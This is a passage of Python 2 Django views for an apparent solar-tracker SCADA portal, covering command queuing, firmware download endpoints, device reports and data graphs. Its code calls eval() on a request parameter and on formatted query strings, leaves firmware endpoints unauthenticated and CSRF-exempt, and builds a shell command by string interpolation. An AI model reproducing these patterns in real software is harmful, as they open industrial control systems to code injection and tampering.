publish_pattern='control/%s/%s/%s' %(\n gateway.device_id,\n master.device_id,\n tracker.device_id))\n control_command.user = get_user(request.user)\n control_command.action = \"STOW\"\n control_command.tracker_controller = tracker\n control_command.region = gateway.region\n control_command.save()\n\n #Delete all the scheduled previous commands(other than stow)\n msg = \"Command scheduled successfully!\"\n previous_commands = ControlCommands.objects.filter(tracker_controller=tracker).exclude(action=\"STOW\")\n if previous_commands.count():\n msg += \" Previous %s commands has been deleted from the queue!\" %(', '.join(previous_commands.values_list('action', flat='true')))\n previous_commands.delete()\n\n except TrackerController.DoesNotExist:\n msg = \"No such Tracker Found!\"\n\n return HttpResponse(json.dumps({\"msg\": msg}), content_type='application/json')\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef reset(request):\n \"\"\"\n stow commands initiated by user from scada \\\n shall be stored in database in queue to trigger\n \"\"\"\n try:\n tracker = TrackerController.objects.get(id=request.POST.get('value'))\n try:\n if ControlCommands.objects.get(action=\"RESET\", tracker_controller=tracker):\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n except ControlCommands.DoesNotExist:\n pass\n\n master = tracker.master_controller\n gateway = master.gateway\n control_command = ControlCommands.objects.create(command='{\"command\":\"RESET\"}',\n publish_pattern='control/%s/%s/%s' %(\n gateway.device_id,\n master.device_id,\n tracker.device_id))\n control_command.user = get_user(request.user)\n control_command.action = \"RESET\"\n control_command.tracker_controller = tracker\n control_command.region = gateway.region\n control_command.save()\n\n #Delete all the scheduled previous commands(other than Reset)\n msg = \"Command scheduled successfully!\"\n previous_commands = ControlCommands.objects.filter(tracker_controller=tracker).exclude(action=\"RESET\")\n if previous_commands.count():\n msg += \" Previous %s commands has been deleted from the queue!\" %(', '.join(previous_commands.values_list('action', flat='true')))\n previous_commands.delete()\n\n except TrackerController.DoesNotExist:\n msg = \"No such Tracker Found!\"\n\n return HttpResponse(json.dumps({\"msg\": msg}), content_type='application/json')\n\n\ndef is_command_in_queue(action, gateway, master, tracker):\n \"\"\"\n To verify whether command is already scheduled or not!\n \"\"\"\n try:\n if master and tracker == None:\n exists = ControlCommands.objects.get(action=action, master_controller=master, tracker_controller=None)\n elif gateway and master == None:\n exists = ControlCommands.objects.get(action=action, gateway=gateway, master_controller=None)\n else:\n exists = ControlCommands.objects.get(action=action, tracker_controller=tracker)\n except Exception, e:\n exists = False\n return exists\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef firmware_update(request):\n \"\"\"\n Firmware update commands initiated by user from scada \\\n shall be stored in database in queue to trigger\n \"\"\"\n \n try:\n data = request.POST.get('value')\n device_type, device_id = data.split('_')\n if device_type == 'tracker':\n model = TrackerController\n elif device_type == 'master':\n model = MasterController\n elif device_type == 'gateway':\n model = Gateway\n\n device = model.objects.get(id=device_id)\n\n if device_type == 'tracker':\n exists = is_command_in_queue(\"FIRMWARE_UPDATE\", None, None, device)\n if exists:\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n\n master = device.master_controller\n gateway = master.gateway\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"FIRMWARE_UPDATE\"}',\n publish_pattern='control/%s/%s/%s' %(\n gateway.device_id,\n master.device_id,\n device.device_id))\n control_command.tracker_controller = device\n previous_commands = ControlCommands.objects.filter(tracker_controller=device).exclude(action=\"FIRMWARE_UPDATE\")\n elif device_type == 'master':\n exists = is_command_in_queue(\"FIRMWARE_UPDATE\", None, device, None)\n if exists:\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n gateway = device.gateway\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"FIRMWARE_UPDATE\"}',\n publish_pattern='control/%s/%s' %(\n gateway.device_id,\n device.device_id))\n control_command.master_controller = device\n previous_commands = ControlCommands.objects.filter(tracker_controller=None, master_controller=device).exclude(action=\"FIRMWARE_UPDATE\")\n elif device_type == 'gateway':\n exists = is_command_in_queue(\"FIRMWARE_UPDATE\", device, None, None)\n if exists:\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n gateway = device\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"FIRMWARE_UPDATE\"}',\n publish_pattern='control/%s' %(device.device_id))\n control_command.gateway = device\n previous_commands = ControlCommands.objects.filter(tracker_controller=None, master_controller=None, gateway=device).exclude(action=\"FIRMWARE_UPDATE\")\n\n control_command.user = get_user(request.user)\n control_command.action = \"FIRMWARE_UPDATE\"\n control_command.region = gateway.region\n control_command.save()\n\n #Delete all the scheduled previous commands(other than FW Update)\n msg = \"Command scheduled successfully!\"\n if previous_commands.count():\n msg += \" Previous %s commands has been deleted from the queue!\" %(', '.join(previous_commands.values_list('action', flat='true')))\n previous_commands.delete()\n\n except model.DoesNotExist:\n msg = \"No such Tracker Found!\"\n\n return HttpResponse(json.dumps({\"msg\": msg}), content_type='application/json')\n\n@csrf_exempt\ndef firmware_update_version(request):\n \"\"\"\n sends version and crc when gateway requests for fimware upgrade\n \"\"\"\n data = request.POST\n device_type = data.get('device_type', '')\n device_type = data.get('device_type', 'master')\n if device_type == 'gateway':\n file_name = FIRMWARE_DIR + 'gateway/gateway.zip'\n #zip_file = open(file_name, 'r')\n elif device_type == 'master':\n file_name = FIRMWARE_DIR + 'master/master.zip'\n #zip_file = open(FIRMWARE_DIR + 'master/master.zip', 'r')\n elif device_type == 'tracker':\n file_name = FIRMWARE_DIR + 'tracker/tracker.zip'\n #zip_file = open(FIRMWARE_DIR + 'tracker/tracker.zip', 'r')\n checksum = commands.getoutput('sha1sum %s' %(file_name))\n checksum = checksum.split(' ')[0]\n version_file = open(file_name.rsplit('/', 1)[0] + '/version.txt')\n version = version_file.read().strip()\n version_file.close()\n\n response = HttpResponse(\"%s\\ncrc = %s\"%(version, checksum),\n content_type='application/force-download')\n response['Content-Disposition'] = 'attachment; filename=\"%s\"' % 'version.txt'\n return response\n\n@csrf_exempt\ndef firmware_update_files(request):\n \"\"\"\n Send image files stored at server when gateway \\\n device request after confirming with version\n \"\"\"\n data = request.POST\n device_type = data.get('device_type', '')\n if device_type == 'gateway':\n zip_file = open(FIRMWARE_DIR + 'gateway/gateway.zip', 'r')\n elif device_type == 'master':\n zip_file = open(FIRMWARE_DIR + 'master/master.zip', 'r')\n elif device_type == 'tracker':\n zip_file = open(FIRMWARE_DIR + 'tracker/tracker.zip', 'r')\n else:\n return HttpResponse(json.dumps({\"Error\": \"Please specify device_type\"}),\n content_type='application/json')\n\n response = HttpResponse(zip_file, content_type='application/force-download')\n response['Content-Disposition'] = 'attachment; filename=\"%s\"' % 'update.zip'\n return response\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\ndef redirect_default_page(request):\n \"\"\"\n Unknown urls will be redirected to home page instead 404 error\n \"\"\"\n\n if isinstance(request.user, AnonymousUser):\n return HttpResponseRedirect('/login/')\n return HttpResponseRedirect('/iot/dashboard/')\n\n\ndef process_gateway_status_report(selected_regions, download=False):\n \"\"\"\n Generates gateway devices report which is \\\n available as pdf and csv along with HTML display\n \"\"\"\n #gateway_report = []\n gateway_objects = Gateway.objects.filter(\n region__id__in=selected_regions).order_by('region').annotate(\n masters_count=Count('mastercontroller', distinct=True)).annotate(\n trackers_count=Count('mastercontroller__trackercontroller'))\n if not download:\n return gateway_objects.values('region__name',\n 'device_id',\n 'masters_count',\n 'trackers_count',\n 'active',\n 'inactive_at')\n\n if download == 'pdf':\n centimeter = 2.54\n\n response = HttpResponse(content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"GatewayReport_%s.pdf\"' %str(datetime.datetime.now())\n\n elements = []\n elements.append(Paragraph(\"<u>Gateways Report</u>\", STYLES['title']))\n\n doc = SimpleDocTemplate(response, pagesize=A4,\n rightMargin=0, leftMargin=6.5 * centimeter,\n topMargin=0.3 * centimeter, bottomMargin=0)\n\n data = list(gateway_objects.values_list('region__name',\n 'device_id',\n 'masters_count',\n 'trackers_count',\n 'active'))\n data.insert(0, ('Region', 'Device ID', 'Masters', 'Trackers', 'Active'))\n\n table = Table(data, colWidths=70, rowHeights=25)\n table.setStyle(TableStyle([\n ('INNERGRID', (0, 0), (-1, -1), 0.25, colors.grey),\n ('BOX', (0, 0), (-1, -1), 0.25, colors.grey),\n ('FONT', (0, 0), (4, 0), 'Helvetica-Bold'),\n ]))\n elements.append(table)\n doc.build(elements)\n\n elif download == 'csv':\n response = HttpResponse(content_type='text/csv')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"GatewayReport_%s.csv\"' %str(datetime.datetime.now())\n gateway_values = list(gateway_objects.values('region__name',\n 'device_id',\n 'masters_count',\n 'trackers_count',\n 'active'))\n gateway_values.insert(0, {'region__name': 'Region Name',\n 'device_id': 'Device ID',\n 'masters_count':'Masters',\n 'trackers_count':'Trackers',\n 'active': 'Active'})\n keys = ['region__name', 'device_id',\n 'masters_count', 'trackers_count',\n 'active'\n ]\n writer = csv.DictWriter(response, keys)\n #writer.writeheader()\n writer.writerows(gateway_values)\n\n return response\n\ndef process_masters_status_report(selected_regions, download=False):\n \"\"\"\n Generates master devices report which is available \\\n as pdf and csv along with HTML display\n \"\"\"\n #masters_report = []\n master_objects = MasterController.objects.filter(\n gateway__region__id__in=selected_regions).order_by('gateway__region').annotate(\n trackers_count=Count('trackercontroller')).order_by('gateway__id')\n if not download:\n return master_objects.values('gateway__region__name',\n 'device_id', 'gateway__device_id',\n 'trackers_count', 'wind_speed', 'active', 'inactive_at')\n\n if download == 'pdf':\n centimeter = 2.54\n\n response = HttpResponse(content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"MasterControllersReport_%s.pdf\"' %str(datetime.datetime.now())\n\n elements = []\n elements.append(Paragraph(\"<u>Master Controllers Report</u>\", STYLES['title']))\n\n doc = SimpleDocTemplate(response, pagesize=A4,\n rightMargin=0, leftMargin=6.5 * centimeter,\n topMargin=0.3 * centimeter, bottomMargin=0)\n\n data = list(master_objects.values_list('gateway__region__name',\n 'device_id',\n 'gateway__device_id',\n 'trackers_count',\n 'wind_speed',\n 'active'))\n data.insert(0, ('Region', 'Device ID', 'Gateway ID', 'Trackers', 'Wind Speed', 'Active'))\n\n table = Table(data, colWidths=70, rowHeights=25)\n table.setStyle(TableStyle([\n ('INNERGRID', (0, 0), (-1, -1), 0.25, colors.grey),\n ('BOX', (0, 0), (-1, -1), 0.25, colors.grey),\n ('FONT', (0, 0), (5, 0), 'Helvetica-Bold'),\n ]))\n elements.append(table)\n doc.build(elements)\n\n elif download == 'csv':\n response = HttpResponse(content_type='text/csv')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"MasterControllerReport_%s.csv\"' %str(datetime.datetime.now())\n master_values = list(master_objects.values('gateway__region__name',\n 'device_id', 'gateway__device_id',\n 'trackers_count', 'wind_speed', 'active'))\n master_values.insert(0, {'gateway__region__name': 'Region Name',\n 'device_id': 'Device ID',\n 'gateway__device_id':'Gateway ID',\n 'trackers_count':'Trackers Count',\n 'wind_speed':'Wind Speed',\n 'active': 'Active'})\n keys = [\n 'gateway__region__name', 'device_id',\n 'gateway__device_id', 'trackers_count',\n 'wind_speed', 'active']\n writer = csv.DictWriter(response, keys)\n #writer.writeheader()\n writer.writerows(master_values)\n\n return response\n\ndef process_trackers_status_report(selected_regions, download=False):\n \"\"\"\n Generates tracker devices report which is available \\\n as pdf and csv along with HTML display\n \"\"\"\n #trackers_report = []\n tracker_objects = TrackerController.objects.filter(\n master_controller__gateway__region__id__in=selected_regions).order_by(\n 'master_controller__gateway__region').annotate(\n drive_controllers_count=Count('drivecontroller')).order_by(\n 'master_controller__gateway__id')\n if not download:\n return tracker_objects.values('master_controller__gateway__region__name',\n 'device_id', 'master_controller__device_id',\n 'master_controller__gateway__device_id',\n 'drive_controllers_count', 'inner_temperature',\n 'wired_connectivity', 'wireless_connectivity', 'active', 'inactive_at')\n\n if download == 'pdf':\n centimeter = 2.54\n\n response = HttpResponse(content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"TrackerControllersReport_%s.pdf\"' %str(datetime.datetime.now())\n\n elements = []\n elements.append(Paragraph(\"<u>Tracker Controllers Report</u>\", STYLES['title']))\n\n doc = SimpleDocTemplate(response, pagesize=A4,\n rightMargin=0, leftMargin=0,\n topMargin=0.3 * centimeter, bottomMargin=0)\n\n data = list(tracker_objects.values_list('master_controller__gateway__region__name',\n 'device_id', 'master_controller__device_id',\n 'master_controller__gateway__device_id',\n 'drive_controllers_count', 'inner_temperature',\n 'wired_connectivity',\n 'wireless_connectivity', 'active'))\n data.insert(0, ('Region', 'Device ID',\n 'Master ID', 'Gateway ID',\n 'Actuators', 'Inner Temp',\n 'RS485', 'ZigBee', 'Active'))\n\n table = Table(data, colWidths=65, rowHeights=25)\n table.setStyle(TableStyle([\n ('INNERGRID', (0, 0), (-1, -1), 0.25, colors.grey),\n ('BOX', (0, 0), (-1, -1), 0.10, colors.grey),\n ('FONT', (0, 0), (8, 0), 'Helvetica-Bold'),\n ]))\n elements.append(table)\n doc.build(elements)\n\n elif download == 'csv':\n response = HttpResponse(content_type='text/csv')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"TrackerControllerReport_%s.csv\"' %str(datetime.datetime.now())\n tracker_values = list(tracker_objects.values('master_controller__gateway__region__name',\n 'device_id', 'master_controller__device_id',\n 'master_controller__gateway__device_id',\n 'drive_controllers_count', 'inner_temperature',\n 'wired_connectivity', 'wireless_connectivity',\n 'active'))\n tracker_values.insert(0, {'master_controller__gateway__region__name': 'Region Name',\n 'device_id': 'Device ID',\n 'master_controller__device_id':'Master ID',\n 'master_controller__gateway__device_id':'Gateway ID',\n 'drive_controllers_count':'Actuators Count',\n 'inner_temperature':'Inner Temp',\n 'wired_connectivity':'RS485',\n 'wireless_connectivity':'ZigBee',\n 'active': 'Active'})\n keys = [\n 'master_controller__gateway__region__name',\n 'device_id', 'master_controller__device_id',\n 'master_controller__gateway__device_id',\n 'drive_controllers_count', 'inner_temperature',\n 'wired_connectivity', 'wireless_connectivity', 'active']\n writer = csv.DictWriter(response, keys)\n #writer.writeheader()\n writer.writerows(tracker_values)\n\n return response\n\ndef process_drive_controller_report(selected_regions, download=False):\n \"\"\"\n Generates drive controllers devices report which is \\\n available as pdf and csv along with HTML display\n \"\"\"\n #drive_report = []\n drive_objects = DriveController.objects.filter(\n tracker_controller__master_controller__gateway__region__id__in=selected_regions, active=True).order_by(\n 'tracker_controller__master_controller__gateway__region').order_by(\n 'tracker_controller__master_controller__gateway__id')\n if not download:\n return drive_objects.values('tracker_controller__master_controller__gateway__region__name',\n 'device_id', 'tracker_controller__device_id',\n 'tracker_controller__master_controller__device_id',\n 'tracker_controller__master_controller__gateway__device_id',\n 'inclinometer_tilt_angle', 'current_consumption')\n\n if download == 'pdf':\n centimeter = 2.54\n\n response = HttpResponse(content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"DriveControllersReport_%s.pdf\"' %str(datetime.datetime.now())\n\n elements = []\n elements.append(Paragraph(\"<u>Drive Controllers Report</u>\", STYLES['title']))\n\n doc = SimpleDocTemplate(response, pagesize=A4,\n rightMargin=0, leftMargin=0,\n topMargin=0.3 * centimeter, bottomMargin=0)\n\n data = list(drive_objects.values_list(\n 'tracker_controller__master_controller__gateway__region__name',\n 'device_id', 'tracker_controller__device_id',\n 'tracker_controller__master_controller__device_id',\n 'tracker_controller__master_controller__gateway__device_id',\n 'inclinometer_tilt_angle', 'current_consumption'))\n data.insert(0, ('Region', 'Device ID',\n 'Tracker ID', 'Master ID', 'Gateway ID',\n wrap_text('Inclinometer <br/>Angle'),\n wrap_text('Current <br/>Consumption')))\n\n table = Table(data, colWidths=[70, 70, 70, 70, 70, 90, 90], rowHeights=25)\n table.setStyle(TableStyle([\n ('INNERGRID', (0, 0), (-1, -1), 0.25, colors.grey),\n ('BOX', (0, 0), (-1, -1), 0.10, colors.grey),\n ('FONT', (0, 0), (6, 0), 'Helvetica-Bold'),\n ]))\n elements.append(table)\n doc.build(elements)\n\n elif download == 'csv':\n response = HttpResponse(content_type='text/csv')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"DriveControllerReport_%s.csv\"' %str(datetime.datetime.now())\n drive_values = list(drive_objects.values(\n 'tracker_controller__master_controller__gateway__region__name',\n 'device_id', 'tracker_controller__device_id',\n 'tracker_controller__master_controller__device_id',\n 'tracker_controller__master_controller__gateway__device_id',\n 'inclinometer_tilt_angle',\n 'current_consumption'))\n drive_values.insert(0, {\n 'tracker_controller__master_controller__gateway__region__name': 'Region Name',\n 'device_id': 'Device ID',\n 'tracker_controller__device_id':'Tracker ID',\n 'tracker_controller__master_controller__device_id':'Master ID',\n 'tracker_controller__master_controller__gateway__device_id':'Gateway ID',\n 'inclinometer_tilt_angle': 'Inclinometer Angle',\n 'current_consumption':'Current Consumption'})\n keys = [\n 'tracker_controller__master_controller__gateway__region__name',\n 'device_id', 'tracker_controller__device_id',\n 'tracker_controller__master_controller__device_id',\n 'tracker_controller__master_controller__gateway__device_id',\n 'inclinometer_tilt_angle', 'current_consumption'\n ]\n writer = csv.DictWriter(response, keys)\n #writer.writeheader()\n writer.writerows(drive_values)\n\n return response\n\n\ndef process_maintenance_report(selected_regions, download=False):\n \"\"\"\n Generates maintenance commands report which \\\n is available as pdf and csv along with HTML display\n \"\"\"\n #maintenance_report = []\n maintenance_actions = [\n 'STOW', 'CLEANING', 'RESET',\n 'STOW_ALL', 'CLEANING_ALL', 'RESET_ALL',\n 'FIRMWARE_UPDATE', 'FIRMWARE_UPDATE_ALL',\n 'HIGH_WIND', 'RESET_HIGH_WIND']\n maintenance_objects = ActionProperties.objects.filter(\n region__id__in=selected_regions,\n action__in=maintenance_actions).order_by('-id')\n\n if not download:\n return maintenance_objects.values('region__name',\n 'action', 'email',\n 'tracker_controller__device_id',\n 'master_controller__device_id',\n 'gateway__device_id', 'created_at')\n\n if download == 'pdf':\n centimeter = 2.54\n\n response = HttpResponse(content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"MaintenanceReport_%s.pdf\"' %str(datetime.datetime.now())\n\n elements = []\n\n elements.append(Paragraph(\"<u>Maintenance Report</u>\", STYLES['title']))\n\n\n doc = SimpleDocTemplate(response, pagesize=A4,\n rightMargin=0, leftMargin=0,\n topMargin=0.3 * centimeter, bottomMargin=0)\n\n\n data = list(maintenance_objects.extra(\n select={'date':\"to_char(trackercontroller_actionproperties.created_at,\\\n 'YYYY-MM-DD HH:mi AM')\"}).values_list(\n 'region__name', 'action', 'email', 'tracker_controller__device_id',\n 'master_controller__device_id', 'gateway__device_id', 'date'))\n data.insert(0, ('Region', 'Action',\n \"Action By\", \"Tracker\",\n \"Master\", \"Gateway ID\",\n \"Action Time\"))\n\n table = Table(data, colWidths=[70, 130, 120, 50, 50, 65, 110], rowHeights=25)\n table.setStyle(TableStyle([\n ('INNERGRID', (0, 0), (-1, -1), 0.25, colors.grey),\n ('BOX', (0, 0), (-1, -1), 0.25, colors.grey),\n ('FONT', (0, 0), (6, 0), 'Helvetica-Bold'),\n ]))\n\n elements.append(table)\n doc.build(elements)\n\n elif download == 'csv':\n response = HttpResponse(content_type='text/csv')\n response['Content-Disposition'] = 'attachment; \\\nfilename=\"maintenanceReport_%s.csv\"' %str(datetime.datetime.now())\n\n maintenance_values = list(maintenance_objects.extra(\n select={'date':\"to_char(trackercontroller_actionproperties.created_at,\\\n 'YYYY-MM-DD HH:mi AM')\"}).values(\n 'region__name', 'action',\n 'email', 'tracker_controller__device_id',\n 'master_controller__device_id',\n 'gateway__device_id', 'date'))\n maintenance_values.insert(0, {'region__name':'Region',\n 'action': 'Action', 'email':'Action By',\n 'tracker_controller__device_id':'Tracker ID',\n 'master_controller__device_id':'Master ID',\n 'gateway__device_id':'Gateway ID',\n 'date': 'Action Time'})\n keys = [\n 'region__name', 'action', 'email',\n 'tracker_controller__device_id',\n 'master_controller__device_id',\n 'gateway__device_id', 'date']\n writer = csv.DictWriter(response, keys)\n writer.writerows(maintenance_values)\n\n return response\n\n\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef reports(request):\n \"\"\"\n Generates devices report which is available as \\\n HTML display 15 records per page\n \"\"\"\n\n data = request.POST.copy()\n if not data:\n data = request.GET\n selected_regions = re.findall('\\d+', data.get('selected_regions', ''))\n else:\n #POST DATA\n selected_regions = data.getlist('selected_regions')\n\n result_dict = base_dict(request)\n result_dict.update({\"device_types\": [\"gateway\", \"master controller\",\n \"tracker controller\", \"drive controller\",\n \"maintenance\"]})\n if not data:\n response = render_to_response('reports.html', result_dict)\n return response\n device_type = data.get('device_type')\n selected_regions = [int(region_id) for region_id in selected_regions]\n download = data.get('download', '')\n\n if not selected_regions or not device_type:\n #render the response with error message\n response = render_to_response('reports.html', result_dict)\n return response\n\n if device_type == 'gateway':\n if download:\n response = process_gateway_status_report(selected_regions, download=download)\n return response\n\n gateways = process_gateway_status_report(selected_regions)\n paginator = Paginator(gateways, 15)\n page = request.GET.get('page')\n\n try:\n gateways_pagination = paginator.page(page)\n except PageNotAnInteger:\n # If page is not an integer, deliver first page.\n gateways_pagination = paginator.page(1)\n except EmptyPage:\n # If page is out of range (e.g. 9999), deliver last page of results.\n gateways_pagination = paginator.page(paginator.num_pages)\n result_dict.update({\"gateways\": gateways_pagination})\n\n elif device_type == 'master controller':\n if download:\n response = process_masters_status_report(selected_regions, download=download)\n return response\n\n masters = process_masters_status_report(selected_regions)\n\n paginator = Paginator(masters, 15)\n page = request.GET.get('page')\n\n try:\n masters_pagination = paginator.page(page)\n except PageNotAnInteger:\n masters_pagination = paginator.page(1)\n except EmptyPage:\n masters_pagination = paginator.page(paginator.num_pages)\n result_dict.update({\"masters\": masters_pagination})\n\n elif device_type == 'tracker controller':\n if download:\n response = process_trackers_status_report(selected_regions, download=download)\n return response\n\n trackers = process_trackers_status_report(selected_regions)\n\n paginator = Paginator(trackers, 15)\n page = request.GET.get('page')\n\n try:\n trackers_pagination = paginator.page(page)\n except PageNotAnInteger:\n trackers_pagination = paginator.page(1)\n except EmptyPage:\n trackers_pagination = paginator.page(paginator.num_pages)\n result_dict.update({\"trackers\": trackers_pagination})\n\n elif device_type == 'maintenance':\n if download:\n response = process_maintenance_report(selected_regions, download=download)\n return response\n\n maintenance_reports = process_maintenance_report(selected_regions)\n\n paginator = Paginator(maintenance_reports, 15)\n page = request.GET.get('page')\n\n try:\n maintenance_reports_pagination = paginator.page(page)\n except PageNotAnInteger:\n maintenance_reports_pagination = paginator.page(1)\n except EmptyPage:\n maintenance_reports_pagination = paginator.page(paginator.num_pages)\n result_dict.update({\"maintenance_reports\": maintenance_reports_pagination})\n\n elif device_type == 'drive controller':\n if download:\n response = process_drive_controller_report(selected_regions, download=download)\n return response\n\n drive_controllers = process_drive_controller_report(selected_regions)\n\n paginator = Paginator(drive_controllers, 15)\n page = request.GET.get('page')\n\n try:\n drive_controllers_pagination = paginator.page(page)\n except PageNotAnInteger:\n drive_controllers_pagination = paginator.page(1)\n except EmptyPage:\n drive_controllers_pagination = paginator.page(paginator.num_pages)\n result_dict.update({\"drive_controllers\": drive_controllers_pagination})\n\n\n result_dict.update({\"selected_device_type\": device_type})\n result_dict.update({\"selected_regions\": selected_regions})\n response = render_to_response('reports.html', result_dict)\n\n return response\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef display_inactive_devices(request):\n \"\"\"\n Inactive devices detailed list will be displayed in \\\n tabular format on SCADA portal\n \"\"\"\n user = get_user(request.user)\n regions = get_user_regions(user)\n\n inactive_gateways = Gateway.objects.filter(active=False, region__in=regions).order_by('region')\n inactive_masters = MasterController.objects.filter(active=False,\n gateway__region__in=regions).order_by(\n 'gateway__region')\n inactive_trackers = TrackerController.objects.filter(\n master_controller__gateway__region__in=regions).filter(\n Q(wired_connectivity=False) | Q(wireless_connectivity=False)).order_by(\n 'master_controller__gateway__region')\n\n result_dict = base_dict(request)\n result_dict.update({\"inactive_gateways\": inactive_gateways})\n result_dict.update({\"inactive_masters\": inactive_masters})\n result_dict.update({\"inactive_trackers\": inactive_trackers})\n response = render_to_response('inactive_devices.html', result_dict)\n return response\n\n\n###Graphs\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef live_data_streaming(request):\n \"\"\"\n Live streaming of selected param shall be displayed in \\\n graphical representation. (Live streaming is only for today's data)\n \"\"\"\n\n series = []\n #summary = []\n\n result_dict = base_dict(request)\n data = request.GET\n\n if not data:\n data = request.POST\n request_type = \"historical\"\n template = 'historical_data.html'\n now = datetime.date.strftime(datetime.datetime.today(), '%m/%d/%Y')\n from_date = data.get('from_date', '')\n till_date = data.get('till_date', '')\n\n if not from_date and not till_date:\n from_date = now\n till_date = now\n\n #format to datetime for django query\n if from_date:\n result_dict[\"from_date\"] = from_date\n from_date = datetime.datetime.strptime(from_date, '%m/%d/%Y').date()\n if till_date:\n result_dict[\"till_date\"] = till_date\n till_date = datetime.datetime.strptime(\n till_date, '%m/%d/%Y').date() + datetime.timedelta(days=1)\n else:\n request_type = \"live\" #GET\n template = 'live_data.html'\n result_dict[\"today\"] = datetime.datetime.today().date()\n\n\n device_model = eval(data.get('device_type', 'None'))\n device_id = data.get('device_id', '')\n param = data.get('param')\n\n\n\n result_dict[\"device_id\"] = int(device_id)\n result_dict[\"param\"] = param\n result_dict[\"device_type\"] = data.get('device_type', 'None')\n\n if device_model == DriveController:\n device = DriveController.objects.get(id=device_id)\n elif device_model == TrackerController:\n device = TrackerController.objects.get(id=device_id)\n elif device_model == MasterController:\n device = MasterController.objects.get(id=device_id)\n elif device_model == Gateway:\n device = Gateway.objects.get(id=device_id)\n\n #if not device return error msg instead 404\n if request_type == 'live':\n actions_query = \"ActionProperties.objects.filter(\\\n %s=device, action_on=param, message_at__range=('%s', '%s')\\\n ).order_by('message_at')\" %(\n '_'.join(re.findall('[A-Z][^A-Z]*',\n device.__class__.__name__)).lower(),\n datetime.datetime.today().date(),\n (datetime.datetime.now()+datetime.timedelta(days=1)).date())\n elif request_type == 'historical':\n if from_date and till_date:\n actions_query = \"ActionProperties.objects.filter(\\\n %s=device, action_on=param, message_at__range=['%s', '%s']\\\n ).order_by('message_at')\" %(\n '_'.join(re.findall('[A-Z][^A-Z]*',\n device.__class__.__name__)).lower(),\n from_date, till_date)\n elif from_date:\n actions_query = \"ActionProperties.objects.filter(\\\n %s=device, action_on=param, message_at__gt='%s'\\\n ).order_by('message_at')\" %(\n '_'.join(re.findall('[A-Z][^A-Z]*',\n device.__class__.__name__)).lower(),\n from_date)\n elif till_date:\n actions_query = \"ActionProperties.objects.filter(\\\n %s=device, action_on=param, message_at__lt='%s'\\\n ).order_by('message_at')\" %(\n '_'.join(re.findall('[A-Z][^A-Z]*',\n device.__class__.__name__)).lower(),\n till_date)\n\n records_data = eval(actions_query)\n\n try:\n latest_record = list(records_data)[-1]\n except IndexError:\n latest_record = None\n\n #count = records_data.count()\n #if count > 20:\n # devices_data = records_data.filter(\n # id__gte=int(latest_record.id)-20).extra(\n # select={'value': 'value_decimal',\n # \"on\": \"extract(epoch from created_at)\"\n # }).values('value', 'on')\n #else:\n devices_data = records_data.extra(select={'value': 'value_decimal',\n \"on\": \"extract(epoch from message_at)\"}\n ).values('value', 'on')\n for record in devices_data:\n record['value'] = float(record['value'])\n\n if request_type == 'live':\n series.append(list(devices_data)[-2500:])\n elif request_type == 'historical':\n series.append(list(devices_data))\n\n if latest_record:\n result_dict[\"devices_data_id\"] = latest_record.id\n\n result_dict[\"device_names\"] = [str(param).replace('_', ' ').title()]\n\n #only for target angle\n result_dict[\"target_angle_devices_data_id\"] = 0 #work around to make js work for all params\n if param == 'inclinometer_tilt_angle':\n if request_type == 'live':\n actions_query = \"ActionProperties.objects.filter(\\\n tracker_controller=device.tracker_controller,\\\n action_on='target_angle', message_at__range=('%s', '%s')\\\n ).order_by('message_at')\" %(datetime.datetime.today().date(),\n (datetime.datetime.now()+datetime.timedelta(days=1)).date())\n elif request_type == 'historical':\n\n if from_date and till_date:\n actions_query = \"ActionProperties.objects.filter(\\\n tracker_controller=device.tracker_controller,\\\n action_on='target_angle',\\\n message_at__range=['%s', '%s']\\\n ).order_by('message_at')\" %(from_date, till_date)\n elif from_date:\n actions_query = \"ActionProperties.objects.filter(\\\n tracker_controller=device.tracker_controller,\\\n action_on='target_angle', message_at__gt='%s'\\\n ).order_by('message_at')\" %(from_date)\n elif till_date:\n actions_query = \"ActionProperties.objects.filter(\\\n tracker_controller=device.tracker_controller,\\\n action_on='target_angle', message_at__lt='%s'\\\n ).order_by('message_at')\" %(till_date)\n\n target_angle_data = eval(actions_query)\n result_dict[\"device_names\"].append(\"Target Angle\")\n try:\n target_data_latest_record = list(target_angle_data)[-1]\n result_dict[\"target_angle_devices_data_id\"] = target_data_latest_record.id\n except IndexError:\n target_data_latest_record = ''\n\n target_angle_data = target_angle_data.extra(\n select={'value': 'value_decimal',\n \"on\": \"extract(epoch from message_at)\"\n }).values('value', 'on')\n for record in target_angle_data:\n record['value'] = float(record['value'])\n\n series.append(list(target_angle_data)) #Target\n\n result_dict[\"data\"] = series\n response = render_to_response(template, result_dict)\n return 